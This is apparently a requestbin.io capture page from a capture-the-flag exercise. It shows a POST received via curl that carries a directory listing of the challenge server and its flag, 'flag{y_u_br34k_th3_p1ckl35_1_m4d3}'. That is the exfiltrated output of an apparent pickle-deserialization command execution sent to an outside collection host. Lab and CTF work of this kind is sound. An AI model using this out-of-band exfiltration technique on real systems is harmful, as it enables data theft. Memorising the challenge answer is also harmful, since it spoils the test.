 https://requestbin.io
POST /1bmggxr1

</> application/x-www-form-urlencoded
704 bytes

2s ago
From
152.14.92.89,
130.176.137.69

FORM/POST PARAMETERS

total 124 dr-xr-xr-x 1 ctfuser ctfuser 4096 Apr 8 19:31 . drwxr-xr-x 1 root root 4096 Apr 8 19:31 .. -r-xr-xr-x 1 root root 432 Apr 8 19:30 Dockerfile -r-xr-xr-x 1 root root 530 Apr 8 19:31 Makefile -r-xr-xr-x 1 root root 1376 Apr 8 19:30 app.py -r-xr-xr-x 1 root root 409 Apr 8 19:29 challenge.json -r-xr-xr-x 1 root root 35 Apr 8 19:31 flag.txt drwxr-xr-x 1 ctfuser ctfuser 81920 Apr 9 17:37 images -r-xr-xr-x 1 root root 232 Apr 8 00:28 requirements.txt dr-xr-xr-x 1 root root 4096 Apr 8 19:30 templates flag{y_u_br34k_th3_p1ckl35_1_m4d3}:

HEADERS

Cloudfront-Forwarded-Proto: https
Cloudfront-Is-Mobile-Viewer: false
Via: 2.0 13af704549c5ac5d9fb78e3b737019ec.cloudfront.net (CloudFront), 1.1 vegur
Cloudfront-Viewer-Country: US
Cloudfront-Is-Tablet-Viewer: false
User-Agent: curl/7.80.0
Content-Length: 704
Cloudfront-Is-Desktop-Viewer: true
Total-Route-Time: 0
Connection: close
Accept: */*
Cloudfront-Is-Smarttv-Viewer: false
Host: requestbin.io
X-Request-Id: 52d10426-8aab-4d8c-a3fc-411327dfef15
Connect-Time: 0
Content-Type: application/x-www-form-urlencoded
X-Amz-Cf-Id: OBkQPRourqQoBhi2itlIXOie4CQ0UWb4miDts6ed_ZdYD5lDFrT4Fw==

RAW BODY

total 124
dr-xr-xr-x 1 ctfuser ctfuser 4096 Apr 8 19:31 .
drwxr-xr-x 1 root root 4096 Apr 8 19:31 ..
-r-xr-xr-x 1 root root 432 Apr 8 19:30 Dockerfile
-r-xr-xr-x 1 root root 530 Apr 8 19:31 Makefile
-r-xr-xr-x 1 root root 1376 Apr 8 19:30 app.py
-r-xr-xr-x 1 root root 409 Apr 8 19:29 challenge.json
-r-xr-xr-x 1 root root 35 Apr 8 19:31 flag.txt
drwxr-xr-x 1 ctfuser ctfuser 81920 Apr 9 17:37 images
-r-xr-xr-x 1 root root 232 Apr 8 00:28 requirements.txt
dr-xr-xr-x 1 root root 4096 Apr 8 19:30 templates
flag{y_u_br34k_th3_p1ckl35_1_m4d3}